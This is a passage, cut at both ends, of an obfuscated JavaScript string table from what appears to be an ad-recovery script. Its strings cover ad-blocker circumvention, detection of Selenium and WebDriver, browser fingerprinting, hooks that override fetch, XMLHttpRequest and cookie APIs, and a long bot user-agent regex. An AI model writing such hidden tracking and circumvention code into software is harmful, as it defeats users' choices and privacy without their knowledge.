130)]=!0})();','none|[weight||style||small-caps||position]','auto|<length>|<percentage>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','cloudfront.net','-ad','\x0a\x20\x20','[block|inline|x|y]#','[from-image||<resolution>]&&snap?','<visual-box>||<length\x20[0,∞]>','notifications','Mismatch','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','webkitMediaStream','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<percentage>?&&<image>','<url>|none','stopImmediatePropagation','none|<string>+','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','collapse|separate','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<\x27border-top-color\x27>','<\x27border-top-width\x27>','window.parent._df.t','https://consent.halifaxcourier.co.uk','liadm.com','SYN_URG','https://m1.openfpcdn.io/botd/v','syntaxStack','driver','<counter()>|<counters()>','<custom-ident>','description','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','autoRecovery','<\x27margin-inline-start\x27>','<\x27flex-shrink\x27>','balance','</a></span>','programme-tv.net','ADNXSMediation','googleads.g.doubleclick.net','baseline|sub|super|<svg-length>','readable','domain\x20switch:\x20no\x20src\x20attribute','caption|icon|menu|message-box|small-caption|status-bar','hardwareConcurrency','proper.io','Blocked\x20prebid\x20request\x20error\x20for\x20','ad01','webcontentassessor.com','opt/','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','beforeunload','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','from','[data-ad-name]','node','__webdriver_script_function','urlFilter','clean','<html><head><script\x20src=\x22','boolean','is_ads_blocked','mustIncludeStrings','XMLHttpRequest_open','normal|break-word','as_apply','<frequency>|<percentage>','nthChildOf','manchesterworld.uk','useractioncomplete','applyTo','Must\x20be\x20between\x200\x20and\x2063:\x20','google_ads','\x5c$&','before','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','isElementVisibilityHidden','pubmatic.com','rotateY(\x20[<angle>|<zero>]\x20)','__webdriverFunc','https://consent.manchesterworld.uk','yandex.ru','content|fixed','<percentage>|<length>','contrast(\x20[<number-percentage>]\x20)','<html','refinery89.com','wdioElectron','nearest|up|down|to-zero','stickyads','<\x27align-self\x27>|anchor-center','pseudo','akamaized.net','visibility','<\x27block-size\x27>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','<color>\x20<color-stop-length>?','loading','resize','Invalid\x20mapping:\x20','none|<angle>|[x|y|z|<number>{3}]&&<angle>','<div\x20class=\x22CAN_content\x22>','list','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','blockIVT','getElementsByClassName','Dimension','__webdriver_script_func','display\x20none','medium','message','VENDOR','<percentage>','normal|italic|oblique\x20<angle>{0,2}','45566mmslQK','XMLHttpRequest_responseType','Combinator\x20is\x20expected','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','microad.net','<\x27column-width\x27>||<\x27column-count\x27>','CSSStyleDeclaration_cssText','https://fb.content-loader.com','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[normal|small-caps]','<media-not>|<media-and>|<media-or>|<media-in-parens>','HTMLAnchorElement_origin','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','keepalive','/sodar/sodar2','https://prebid.cootlogix.com/prebid/multi/','PerformanceResourceTiming_transferSize','<\x27margin-left\x27>','img_','block','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<length-percentage>','ACK','snigelweb.com','<string>','Element_querySelector','HTMLMetaElement_httpEquiv','<\x27border-width\x27>||<\x27border-style\x27>||<color>','ad.doorigo.co.kr','SECSSOBrowserChrome','selenium-evaluate','AS-ENCODED-VAL','Symbol','enc_prev_ius','none|zoom','gpt-andbeyond','errorTrace','[<geometry-box>|no-clip]#','ads.linkedin.com','none|<shadow-t>#','land','ads-partners.coupang.com','<composite-style>#','getStorageUpdates','PerformanceResourceTiming','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','<\x27margin-inline-end\x27>','class\x20extends\x20self.XMLHttpRequest','__lastWatirPrompt','Vertical\x20line\x20is\x20expected','prompt','https://consent.programme-tv.net','apcnf','consumeNumber','acceptableAdsBait','[INVENTORY]\x20found\x20visible\x20','cef','browserLanguage','comma','computeSourceURL','<mf-plain>|<mf-boolean>|<mf-range>','hotjar.com','clientHeight','ADM\x20(','Identifier,\x20string\x20or\x20comma\x20is\x20expected','\x20\x20\x20\x20',']\x20by\x20[','adsdk.microsoft.com','flux-cdn.com','cssWideKeywordsSyntax','XMLHttpRequest_status','smsonline.cloud','import','[<predefined-rgb-params>|<xyz-params>]','botKind','hasAttribute','content-ad','normal|reverse|inherit','bidder','serverbid.com','none|railed','matcher','webkitSpeechGrammar','HTMLVideoElement','__webdriver_evaluate','none|<image>|<mask-source>','Hyphen\x20minus','https://s.teag.ad-shield.io/2/857374/analytics.js','Parse\x20error:\x20','sendXHR','atob','reserved1Output','<type-selector>|<subclass-selector>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','handleEvent','responseXML','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','lookupOffsetNonSC','enabled','getEvents','ZndiaA==','[<length-percentage>|left|center|right]#','pub_300x250','object','custom','check','is_blocking_ads','number-token','triggerCount','mode','[<length>|<percentage>]{1,4}','return\x20this','domcontentloaded','c2shb.pubgw.yahoo.com','HTMLScriptElement_src','property','params','supports(','/dbm/ad','ownKeys','originalPositionFor','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','sdk','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<number>|<dimension>|<ident>|<ratio>','<single-animation-play-state>#','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','cmVzZXJ2ZWQxT3V0cHV0','electron','ancestorOrigins','matched','aW5wdXQ=','auto|never|always','querySelectorAll','bored_panda_script_block_check','additionalHeaders','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','renderer','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','resolve','auto|after','hypot(\x20<calc-sum>#\x20)','Brian\x20Paul','placeholder-slot','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','attributeValueKeys','anonymised.io','add|subtract|intersect|exclude','s0.2mdn.net','[-token','Condition\x20is\x20expected','unshift','-->','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','dable','_ignoreInvalidMapping','freeze','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<length-percentage>{1,2}','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','language','normal|sub|super','lvw','turn','findIndex','_sorted','createAuctionNonce','cdn-exchange.toastoven.net','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','Bad\x20syntax\x20reference:\x20','<image>|<color>','timeout','recovery','Terminate\x20-\x20not\x20apply','jkl','2944183RMnGoe','criteo.com','data-sdk','runBoredpandaMonitor\x20error','cnlwYQ==','dsp-service.adtarget.biz','svw','[none|<dashed-ident>]#','first','[first|last]?\x20baseline','avt','OWptYW53eXF4MHM1NHp1dG82aA==','https://bidder.criteo.com/cdb','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','__selenium_evaluate','none|discard-before||discard-after||discard-inner','getWriter','auto|text|none|contain|all','webDriver','isNameCharCode','alert','nextNonWsCode','sunderlandecho.com','auto|none|preserve-parent-color','ApplePayError','d2VneWpwenV4MzhxMmE5dm1pZm90','static.criteo.net','sn_ad_label_','domAutomationController','Unknown\x20node\x20type:','px-cloud.net','allowRunInIframe','[historical-ligatures|no-historical-ligatures]','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[id*=\x22','_ad','at-keyword-token','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','Missed\x20`structure`\x20field\x20in\x20`','none|auto','<time>|<percentage>','supplierId','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','https://static.dable.io/dist/plugin.min.js','getSetCookie','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','show|hide','rcap','keepOriginalAcceptableAds',';\x20Priority=High','peek','create','mimeTypesConsistent','args','normal|<percentage>','getAtrulePrelude','<pseudo-page>+|<ident>\x20<pseudo-page>*','isAdblockUser','[auto|<length-percentage>]{1,2}','log.pinterest.com','minutemedia-prebid.com','adcontainer','append','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','skip-node','nowrap|wrap|wrap-reverse','richaudience.com','df-srv.de','performance','ups.analytics.yahoo.com','apply','sources','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','/adsid/integrator.js','Invalid\x20protect\x20url\x20prefix:\x20','cancelAnimationFrame','?version=','HTMLAnchorElement_protocol','https://static.criteo.net/js/ld/publishertag.prebid.js','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','ads-twitter.com','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','defineProperty','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','IVT\x20detection\x20failed','Number','api.adiostech.com','reject','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27',';\x20Priority=Low','Generic','[object\x20Reflect]','dvb','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','banner-ad','<blend-mode>|plus-lighter','window.top._df.t','gpt-','Event_stopPropagation','<\x27border-style\x27>','j7p.jp','<\x27flex-basis\x27>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','api.reurl.co.kr','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','<font-weight-absolute>|bolder|lighter','none|left|right|both|inline-start|inline-end','writable','document_getElementById','shouldRecover','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','even','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','fromCharCode','as_handler_set','<\x27border-width\x27>','adsrvr.org','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','HTMLMediaElement','aditude.io','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','upload','getAttribute','parseAtrulePrelude','botd\x20timeout','`\x20should\x20contain\x20a\x20prelude','hasFocus','adthrive.com','<shape>|auto','log','translateZ(\x20<length>\x20)','gpt-nextmillennium','coupang','DeclarationList','_selenium','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','hadronid.net','gpt-clickio','adsinteractive.com','ads-refinery89.adhese.com','sdkVersion','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[auto?\x20[none|<length>]]{1,2}','umogames.com','r\x20script\x20executed\x20more\x20than\x20once','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','_sources','charCodeAt','static.doubleclick.net','publift','<single-animation-composition>#','ownerNode','none|auto|textfield|menulist-button|<compat-auto>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','leftComparison','document.documentElement\x20is\x20undefined','ops','setProperty','x:\x20','nicovideo.jp','trident','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Parentheses','<number>','createSession','when','eventSampleRatio','generated','HTMLTableRowElement','[csstree-match]\x20BREAK\x20after\x20','[id^=\x22div-gpt-\x22]','blocking_ads','<image>|none','video','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','as-click-message-handler-added',';\x20Partitioned','Operator','slice','auto|inter-character|inter-word|none','eWJmcQ==','/pagead/gen_204?','Performance.network','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','ad_unit_path','svi','initMain','start|end|center|stretch','Response','<symbol>','resolvedOptions','toArray','yellowblue.io','str','setHTMLUnsafe','auto|<time>','numeric-only|allow-keywords','shouldHookDomContentLoadedLateListeners','replaceChild','none|auto|<percentage>','%%%INV_CODE%%%','Multiplier','space-between|space-around|space-evenly|stretch','match.rundsp.com','selectorList','r2b2.io','CDO','insertAfter','parseInt','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','ds.uncn.jp','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','adlib','findAll','<\x27margin-top\x27>','HTMLSourceElement_srcset','cooktoria.com','fxios/','campaignId','nextState','close','INTERSTITIAL','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','option\x20expires\x20is\x20invalid','[data-id^=\x22div-gpt-ad\x22]','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','BatteryManager','<\x27margin-block-end\x27>','Node_appendChild','hooking\x20started\x20without\x20preframe\x20hooking','selenium','cache_adblock_circumvent_score','safari','https://orbidder.otto.de/bid','merequartz.com','internet_explorer','attributionsrc=','`\x20node\x20type\x20definition','as_key','clickiocdn.com','matchAtrulePrelude','not_blocking_ads','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','onetrust.com','botd','properties','htlad-','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','[none|<keyframes-name>]#','declarationList','title','3lift.com','fuse','ZGdnbg==','History_replaceState','creativecdn.com','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','exportSnapshot','none|<transform-list>','endsWith','none|[fill|fill-opacity|stroke|stroke-opacity]#','lvmin','data-target','r2b2.cz','port1','isFirefox','not-','114xStMMY','Unexpected\x20combinator','d15kdpgjg3unno.cloudfront.net','auto|thin|none','HTMLAnchorElement_port','Identifier','Wrong\x20value\x20`','skin_wrapper','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','isVisibleIframe','webgl','naver','Window_setTimeout','../','start|center|end|justify','devicePixelRatio','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','</div>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','upright|rotate-left|rotate-right','location','sddan.com','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','event','opacity','<length-percentage>|min-content|max-content|auto','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','shardingIndex','connectid.analytics.yahoo.com','https://ssb-global.smartadserver.com/api/bid','race','chromium','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','blocking_acceptable_ads','scrollY','option\x20sameSite\x20is\x20invalid','DOMContentLoaded','__gads=ID=','omid_message_method','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','addMapping','matchAll','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<\x27inset\x27>','Range','<bg-image>#','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','basename','adshield-native','startLine','compact','lexer','fuseplatform.net','CSSStyleDeclaration_setProperty','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','pbstck.com','htlb.casalemedia.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','option\x20encode\x20is\x20invalid','integrity','gpt_limited','responseText','rel','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','openx.net','channel','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','-apple-system|BlinkMacSystemFont','HTMLAnchorElement_host','__$webdriverAsyncExecutor','setImmediate','limit','walkContext','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','readyState','bidsBackHandler','catch','getSizes','https://ads.nicovideo.jp','center|start|end|flex-start|flex-end','Terminate\x20-\x20non-auto-recovery','rubiconproject.com','contains','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','not\x20<media-in-parens>','strict','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','!important','enums','explicit','otSDKStub','releaseEvents','timeZone','messageId','pageview','<integer>|auto','_isTcfNeeded','<percentage>|<length>|<number>','throw\x20new\x20Error();','HTMLScriptElement_attributionSrc','visualViewport','quantumdex.io','set\x20','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','file','tb|rl|bt|lr','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','rtt','privacy-center.org','HTMLAnchorElement_ping','supports','<symbol>+','appconsent.io','_top','Brackets','Node_textContent','bind','decodeId','<string>|<image>|<custom-ident>','Invalid\x20URL:\x20','/health-check','deg','_Selenium_IDE_Recorder','preload','connectad.io','_asClickListeners','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','https://aax.amazon-adsystem.com/e/dtb/bid','HTMLImageElement_attributionSrc','process','<\x27border-top-style\x27>','https://tlx.3lift.com/header/auction','gpt-funke','matchAtruleDescriptor','https://ad-delivery.net/px.gif?ch=2','auto|bar|block|underscore','Failed\x20to\x20detect\x20bot','Worker','none|vertical-to-horizontal','Unexpected\x20input','<length>\x20<length>?','auto|<position>','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','Mesa\x20OffScreen','Type','RTCEncodedAudioFrame','https://consent.up.welt.de','dispatchEvent','Reflect','Element_removeAttribute','HTMLIFrameElement','div[aria-label=\x22Ads\x22]','webkitResolveLocalFileSystemURL','javascript:','target','sourcesContent','.getAdserverTargeting','start|center|space-between|space-around','leboncoin.fr','<transform-function>+','fo2nsdf','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','dvmin','acos(\x20<calc-sum>\x20)','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','priority','ad.360yield-basic.com','RegExp','Document_querySelectorAll','string-token','Advertisement','<ident-token>|<function-token>\x20<any-value>?\x20)','expires','browsiprod.com','validate','reduceRight','setPAAPIConfigForGPT','start|end|left|right|center|justify|match-parent','none|<shadow>#','Document_cookie','excludeHosts','a3luYg==','mimeTypes','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','_map','Invalid\x20base64\x20digit:\x20','add','calledSelenium','dppx','<\x27margin-left\x27>{1,2}','cesoirtv.com','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','c3ZtbQ==','getDetections','\x0a--','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','adshield-loaded','querySelector','[above|below|right|left]?\x20<length>?\x20<image>?','IntersectionObserverEntry','Match','lep.co.uk','top','matrix3d(\x20<number>#{16}\x20)','Keyword','auto|<string>','[restore-rejections]\x20handleQueued\x20fetch','blockAdUnitPath','cmVzZXJ2ZWQx','fetch:\x20','flashtalking.com','omid-','baseURI','purpose','ads','script-src','deviceMemory','api.rlcdn.com','consumeUntilExclamationMarkOrSemicolon','[none|<custom-ident>]#','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','powerad.ai','htlbid.com','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','block|inline|x|y','hostname','HyphenMinus\x20is\x20expected','Event','dimension-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','external','attributionsrc','genieesspv.jp','[[<integer>|infinite]{2}]#|auto','slimerjs','Failed\x20to\x20detect\x20bot:','getFirstListNode','trvdp.com','HTMLIFrameElement_name','meta','hue-rotate(\x20<angle>\x20)','admz','edge','springserve.com','columns','bqstreamer.com','fundingchoicesmessages.google.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','HTMLAnchorElement_href','auto|optimizeSpeed|crispEdges|geometricPrecision','adtrafficquality.google','getType','<integer>|<length>','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','xyz|xyz-d50|xyz-d65','matches','eatIdent','domain','ad-score.com','MSG_ACK_VISIBLE','idRegex','false','Blocked\x20interstial\x20slot\x20define:','ivt','<repeat-style>#','<number-zero-one>','<custom-property-name>','gpt_requested_time','inside|outside','Bad\x20value\x20`','test','[<length-percentage>|auto]{1,2}|cover|contain','googletag','https://','flux.jp','scroll|fixed|local','getAttributeKeys','mediaType','[id^=\x22dfp-ad-\x22]','cmd','iu_parts','delay','cqmax','token','none|chained','randomUUID','<\x27min-height\x27>','no\x20purpose\x201\x20consent','ports','<\x27min-inline-size\x27>','Blocked\x20prebid\x20request\x20for\x20','fs-','option\x20domain\x20is\x20invalid','`\x20in\x20`','Window_fetchLater','tokenCount','omnitagjs.com','light|dark|<integer\x20[0,∞]>','content-box|padding-box|border-box','isVisibleContent','normal|always','<line-style>{1,4}','adpushup','<length>|<percentage>|auto','direction','CDO-token','any',']-token','isVisible','PseudoElementSelector','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','createSingleNodeList','requestAnimationFrame','linear|radial','<\x27inline-size\x27>','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','2mdn.net','cmpChar','backgroundImage','none|path(\x20<string>\x20)','ads-','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','arkadium-aps-tagan.adlightning.com','adunit','osano-','lookupOffset','[auto|reverse]||<angle>','gpt-minutemedia','https://ads.yieldmo.com/exchange/prebid','<url>+','true','nextCharC